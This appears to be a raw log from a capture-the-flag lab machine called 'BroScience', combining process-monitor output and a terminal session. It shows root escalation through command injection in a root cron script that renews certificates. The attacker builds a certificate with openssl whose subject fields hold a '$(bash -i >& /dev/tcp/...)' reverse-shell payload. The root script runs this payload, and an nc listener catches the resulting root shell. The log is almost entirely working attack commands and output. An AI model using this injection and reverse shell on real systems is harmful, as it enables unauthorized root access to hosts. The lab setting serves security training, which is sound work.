 2023/02/04 12:28:01 CMD: UID=0     PID=67078  | /bin/bash /opt/renew_cert.sh /home/bill/Certs/
broscience.crt
2023/02/04 12:28:01 CMD: UID=0     PID=67081  | awk -F, {print $1}
ID=0     PID=67079  | /bin/bash /opt/renew_cert.sh /home/bill/Certs/broscience.crt
2023/02/04 12:28:01 CMD: UID=0     PID=67084  |
2023/02/04 12:28:01 CMD: UID=0     PID=67082  | /bin/bash /opt/renew_cert.sh /home/bill/Certs/
broscience.crt
2023/02/04 12:28:01 CMD: UID=0     PID=67085  | /bin/bash /opt/renew_cert.sh /home/bill/Certs/
broscience.crt
2023/02/04 12:28:01 CMD: UID=0     PID=67087  | awk -F, {print $1}
2023/02/04 12:28:01 CMD: UID=0     PID=67090  | /bin/bash /opt/renew_cert.sh /home/bill/Certs/
broscience.crt
2023/02/04 12:28:01 CMD: UID=0     PID=67088  | /bin/bash /opt/renew_cert.sh /home/bill/Certs/
broscience.crt
2023/02/04 12:28:01 CMD: UID=0     PID=67091  |
2023/02/04 12:28:02 CMD: UID=0     PID=67092  | /bin/bash -c mv /tmp/temp.crt /home/bill/Certs
/"$(bash -i >& /dev/tcp/10.10.14.80/555 0>&1)".crt
2023/02/04 12:28:02 CMD: UID=0     PID=67094  | /bin/bash -c mv /tmp/temp.crt /home/bill/Certs
/"$(bash -i >& /dev/tcp/10.10.14.80/555 0>&1)".crt
2023/02/04 12:28:02 CMD: UID=0     PID=67093  | /bin/bash -c mv /tmp/temp.crt /home/bill/Certs
/"$(bash -i >& /dev/tcp/10.10.14.80/555 0>&1)".crt
2023/02/04 12:28:04 CMD: UID=117   PID=67095  | postgres: 3/main: autovacuum worker
2023/02/04 12:28:11 CMD: UID=0     PID=67096  | bash -i
2023/02/04 12:28:11 CMD: UID=0     PID=67097  |
2023/02/04 12:28:11 CMD: UID=0     PID=67098  | /bin/bash /root/cron.sh
-bash-5.1$ openssl req -x509 -sha256 -nodes -newkey rsa:4096 -keyout broscience.key -out brosc
ience.crt -days 1
Generating a RSA private key
................++++
.............................++++
writing new private key to 'broscience.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:
State or Province Name (full name) [Some-State]:
Locality Name (eg, city) []:
Organization Name (eg, company) [Internet Widgits Pty Ltd]:$(bash -i >& /dev/tcp/10.10.14.80/5
55 0>&1)
Organizational Unit Name (eg, section) []:$(bash -i >& /dev/tcp/10.10.14.80/555 0>&1)
Common Name (e.g. server FQDN or YOUR name) []:$(bash -i >& /dev/tcp/10.10.14.80/555 0>&1)
Email Address []:
-bash-5.1$
sudo rlwrap nc -nvlp 555
listening on [any] 555 ...
connect to [10.10.14.80] from (UNKNOWN) [10.10.11.195] 56870
bash: cannot set terminal process group (67051): Inappropriate ioctl for device
bash: no job control in this shell
root@broscience:~# cat /root/root.txt
cat /root/root.txt
root@broscience:~#
~/Documents/BroScience/files >